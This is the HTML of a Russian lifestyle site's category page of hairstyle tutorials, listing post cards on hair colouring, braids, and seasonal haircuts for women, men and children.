                <div class="menu-top-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-16301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16301"><a href="/dlya-doma">Для дома</a></li>
<li id="menu-item-16302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16302"><a href="/dlya-dushi">Для души</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9951" action="https://tvoiugolok.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9951">Поиск: </label>
    <input type="text" value="" name="s" id="s_9951" class="search-form__text">
    <button type="submit" id="searchsubmit_9951" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-header_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-20182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20182"><a href="https://tvoiugolok.ru">Главная</a></li>
<li id="menu-item-20185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20185"><a href="https://tvoiugolok.ru/dom/chozyaiushka">Хозяюшка</a>
<ul class="sub-menu">
	<li id="menu-item-20205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20205"><a href="https://tvoiugolok.ru/dom/interer">Интерьер</a></li>
	<li id="menu-item-20184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20184"><a href="https://tvoiugolok.ru/masteritsy/podelki-ukrasheniya">Поделки и украшения</a></li>
	<li id="menu-item-20203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20203"><a href="https://tvoiugolok.ru/masteritsy/vishivka-shite-vyazanie">Шитье и Вязание</a></li>
	<li id="menu-item-20186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20186"><a href="https://tvoiugolok.ru/masteritsy/kulinariya">Кулинария</a></li>
</ul>
</li>
<li id="menu-item-20187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20187"><a href="https://tvoiugolok.ru/dlya-dushi">Для души</a>
<ul class="sub-menu">
	<li id="menu-item-20202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20202"><a href="https://tvoiugolok.ru/stati-pro-liubov">Любовь</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://tvoiugolok.ru/interesno-2/goroskop">Гороскоп</a></li>
	<li id="menu-item-20188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20188"><a href="https://tvoiugolok.ru/masteritsy/podelki-ukrasheniya">Поделки и украшения</a></li>
</ul>
</li>
<li id="menu-item-20191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20191"><a href="https://tvoiugolok.ru/hudeem/poleznie-soveti">Полезные советы</a></li>
<li id="menu-item-20192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-20192"><a href="https://tvoiugolok.ru/krasota/sekreti-krasoti">Секреты красоты</a>
<ul class="sub-menu">
	<li id="menu-item-20193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20193"><a href="https://tvoiugolok.ru/uhod-za-soboj/volosi">Волосы</a>
	<ul class="sub-menu">
		<li id="menu-item-20194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20194"><span class="removed-link">Прически: мастер-класс</span></li>
	</ul>
</li>
	<li id="menu-item-20199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20199"><a href="https://tvoiugolok.ru/uhod-za-soboj/telo">Тело</a>
	<ul class="sub-menu">
		<li id="menu-item-20200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20200"><a href="https://tvoiugolok.ru/stil-i-moda/po-figure">По фигуре</a></li>
	</ul>
</li>
	<li id="menu-item-20195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20195"><a href="https://tvoiugolok.ru/krasota/makiyazh-master-klass">Макияж: мастер-класс</a></li>
	<li id="menu-item-20197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20197"><a href="https://tvoiugolok.ru/uhod-za-soboj/nogti">Ногти</a>
	<ul class="sub-menu">
		<li id="menu-item-20198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20198"><a href="https://tvoiugolok.ru/krasota/manikiur-i-pedikiur">Маникюр и педикюр</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20206"><a href="https://tvoiugolok.ru/zhenskoe-zdorove">Женское здоровье</a></li>
<li id="menu-item-20190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20190"><a href="https://tvoiugolok.ru/interesno/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20189"><a href="https://tvoiugolok.ru/interesno/idei-dlya-meropriyatiy">Идеи для мероприятий</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tvoiugolok.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tvoiugolok.ru/krasota" itemprop="item"><span itemprop="name">Красота</span></a><meta itemprop="position" content="1"></span></div>
			
				<header class="page-header">
                    					<h1 class="page-title">Прически: мастер-класс</h1>                    
                    					
									</header><!-- .page-header -->

                				
<div class="posts-container">

    
<div id="post-3367" class="post-card-one post-3367 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/fioletoviy-tsvet-volos-kak-vibrat-ottenok-i-pokrasit-pryadi.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/fioletovyy-tsvet-volos-kak-vybrat-ottenok-i-pokrasit-pryadi-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фиолетовый цвет волос: как выбрать оттенок и покрасить пряди" decoding="async" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/fioletoviy-tsvet-volos-kak-vibrat-ottenok-i-pokrasit-pryadi.html">Фиолетовый цвет волос: как выбрать оттенок и покрасить пряди</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Если вы до сих пор считаете, что фиолетовый цвет волос — это только</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/fioletoviy-tsvet-volos-kak-vibrat-ottenok-i-pokrasit-pryadi.html" content="Фиолетовый цвет волос: как выбрать оттенок и покрасить пряди">
    <meta itemprop="dateModified" content="2018-10-19">
    <meta itemprop="datePublished" content="2014-11-26T05:35:55+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-3136" class="post-card-one post-3136 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-i-prostie-pricheski-dlya-devochki-na-noviy-god-2015-c-foto.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasivye-i-prostye-pricheski-dlya-devochki-na-novyi-god-2015-s-foto-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Красивые и простые прически для девочки на Новый год 2016 c фото" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-i-prostie-pricheski-dlya-devochki-na-noviy-god-2015-c-foto.html">Красивые и простые прически для девочки на Новый год 2016 c фото</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Завершить новогодний образ маленькой модницы поможет оригинальная прическа. Пусть она будет необычной, но легкой,</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-i-prostie-pricheski-dlya-devochki-na-noviy-god-2015-c-foto.html" content="Красивые и простые прически для девочки на Новый год 2016 c фото">
    <meta itemprop="dateModified" content="2018-08-24">
    <meta itemprop="datePublished" content="2014-08-10T18:10:09+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1985" class="post-card-one post-1985 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-prich-ski-dlya-malchikov-2014.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/boy_haircut-2-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модные причёски для мальчиков 2016" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-prich-ski-dlya-malchikov-2014.html">Модные причёски для мальчиков 2016</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Подбор новой прически для мальчика часто становиться сложной задачей для родителей. Прическа должна быть</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-prich-ski-dlya-malchikov-2014.html" content="Модные причёски для мальчиков 2016">
    <meta itemprop="dateModified" content="2018-08-24">
    <meta itemprop="datePublished" content="2014-01-24T11:57:35+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1984" class="post-card-one post-1984 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-muzhskie-pricheski-2014.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/hairmain2-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модные мужские прически 2014" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-muzhskie-pricheski-2014.html">Модные мужские прически 2016</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Стильная мужская прическа способна кардинально изменить образ, придать ему агрессивную сексуальность или, напротив, мягкую</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-muzhskie-pricheski-2014.html" content="Модные мужские прически 2016">
    <meta itemprop="dateModified" content="2018-08-24">
    <meta itemprop="datePublished" content="2014-01-24T11:41:16+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1977" class="post-card-one post-1977 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/blondirovanie-volos.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/8e361e123d696b57cd7754e578d3aaf1-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Блондирование волос" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/blondirovanie-volos.html">Блондирование волос</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Мир меняется, мода проходит, а образ легкомысленной и сексуальной блондинки по-прежнему остается актуальным. И</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/blondirovanie-volos.html" content="Блондирование волос">
    <meta itemprop="dateModified" content="2014-01-23">
    <meta itemprop="datePublished" content="2014-01-23T11:15:51+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1896" class="post-card-one post-1896 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/okrashivanie-v-technike-ombre-korotkie-volosi-i-kare.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/b365fb8d69daaa895e1c44e9e46e5a5e-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Окрашивание в технике омбре, короткие волосы и каре" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/okrashivanie-v-technike-ombre-korotkie-volosi-i-kare.html">Окрашивание в технике омбре, короткие волосы и каре</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Мода имеет свойство не только превращать старое и забытое – в новое и актуальное,</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/okrashivanie-v-technike-ombre-korotkie-volosi-i-kare.html" content="Окрашивание в технике омбре, короткие волосы и каре">
    <meta itemprop="dateModified" content="2018-08-24">
    <meta itemprop="datePublished" content="2014-01-20T11:57:55+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1362" class="post-card-one post-1362 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-novogodnie-pricheski-dlya-devochek-2014-foto.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/d53ab4ef5debfdb1dc93d9a1166bf54a-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Красивые новогодние прически для девочек 2016, фото" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-novogodnie-pricheski-dlya-devochek-2014-foto.html">Красивые новогодние прически для девочек 2016, фото</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">У наших деток Новый год ассоциируется не только с праздником, но и с волшебством,</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/krasivie-novogodnie-pricheski-dlya-devochek-2014-foto.html" content="Красивые новогодние прически для девочек 2016, фото">
    <meta itemprop="dateModified" content="2018-08-29">
    <meta itemprop="datePublished" content="2013-08-27T14:13:36+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1359" class="post-card-one post-1359 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-pricheski-na-noviy-god-2014-foto-video-svoimi-rukami.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/pricheska-na-novyi-god-anons-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модные прически на Новый год 2014: фото, видео своими руками" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-pricheski-na-noviy-god-2014-foto-video-svoimi-rukami.html">Модные прически на Новый год 2016: фото, видео своими руками</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Празднуете ли вы Новый год в шумной компании или вдвоем с любимым – ваш</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnie-pricheski-na-noviy-god-2014-foto-video-svoimi-rukami.html" content="Модные прически на Новый год 2016: фото, видео своими руками">
    <meta itemprop="dateModified" content="2018-08-29">
    <meta itemprop="datePublished" content="2013-08-27T13:23:30+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1222" class="post-card-one post-1222 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-zaplesti-kosu-obodkom-foto-master-klass.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/pricheska-puchok/kosa-obodkom/double-braided-headband-anons-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как заплести косу ободком фото мастер-класс" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-zaplesti-kosu-obodkom-foto-master-klass.html">Как заплести косу ободком — фото мастер-класс</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Прическа с косой-ободком замечательно освежит ваш образ. Сделать ее самостоятельно совсем не сложно –</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-zaplesti-kosu-obodkom-foto-master-klass.html" content="Как заплести косу ободком — фото мастер-класс">
    <meta itemprop="dateModified" content="2013-06-18">
    <meta itemprop="datePublished" content="2013-06-18T09:05:31+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-1214" class="post-card-one post-1214 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-prichesku-v-stile-20ch-godov-foto-master-klass.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/pricheska-v-stile-20h/roaring-twenties-updo-anons-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прическа в стиле 20х - фото мастер класс" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-prichesku-v-stile-20ch-godov-foto-master-klass.html">Как сделать прическу в стиле 20х годов — фото мастер-класс</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">&nbsp; Двадцатые годы прошлого столетия – это шик и блеск роскошных вечеринок, расцвет настоящего</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-prichesku-v-stile-20ch-godov-foto-master-klass.html" content="Как сделать прическу в стиле 20х годов — фото мастер-класс">
    <meta itemprop="dateModified" content="2018-08-24">
    <meta itemprop="datePublished" content="2013-06-13T13:07:01+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-946" class="post-card-one post-946 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheska-vodopad-foto-kak-sdelat-prichesku-frantsuzskiy-vodopad.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/25_12_2012/6/235-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прическа водопад (фото), как сделать прическу французский водопад" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheska-vodopad-foto-kak-sdelat-prichesku-frantsuzskiy-vodopad.html">Прическа водопад (фото), как сделать прическу французский водопад</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Прическа французский водопад (или каскад из кос) в последнее время становится все популярнее. На</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheska-vodopad-foto-kak-sdelat-prichesku-frantsuzskiy-vodopad.html" content="Прическа водопад (фото), как сделать прическу французский водопад">
    <meta itemprop="dateModified" content="2018-08-29">
    <meta itemprop="datePublished" content="2012-12-25T12:01:34+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-943" class="post-card-one post-943 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-na-korotkie-volosi-foto-modnie-pricheski-dlya-korotkich-volos.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/25_12_2012/3/235-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прически на короткие волосы (фото), модные прически для коротких волос" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-na-korotkie-volosi-foto-modnie-pricheski-dlya-korotkich-volos.html">Прически на короткие волосы (фото), модные прически для коротких волос</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">С каждым годом все больше дам решаются обрезать длинную шевелюру и смоделировать короткую прическу.</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-na-korotkie-volosi-foto-modnie-pricheski-dlya-korotkich-volos.html" content="Прически на короткие волосы (фото), модные прически для коротких волос">
    <meta itemprop="dateModified" content="2018-08-29">
    <meta itemprop="datePublished" content="2012-12-25T11:25:12+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-941" class="post-card-one post-941 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
